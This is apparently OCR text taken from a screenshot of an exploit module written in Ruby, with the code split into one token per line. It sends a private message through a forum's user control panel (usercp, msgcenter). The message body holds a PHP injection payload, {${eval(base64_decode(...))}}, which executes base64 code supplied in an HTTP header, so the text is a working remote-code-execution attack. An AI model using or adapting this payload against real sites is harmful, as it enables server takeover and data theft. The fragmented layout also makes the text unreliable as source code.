
'vars_get'
=
>
{
# value compatible with 2.0.0 
up to 2.0.1 a1
'act'
=
>
'usercp'
,
'cp_page'
=
>
'msgcenter'
,
'to'
=
>
datastore
[
'USERNAME'
]
,
'subject'
=
>
 rand_text
,
'body'
=
>
"
#{
 rand_text 
}
www.
{${eval(base64_decode($_SERVER[HTTP_
#{
rand_text 
}
]))}}.c
#{
 rand_text 
}
"
,
}
}
)
unless
 res 
&&
 res
.
code 
==
200
print_error
(
"Sending the 
message (
#{
 rand_text 
}
) has failed"
)
return
false
end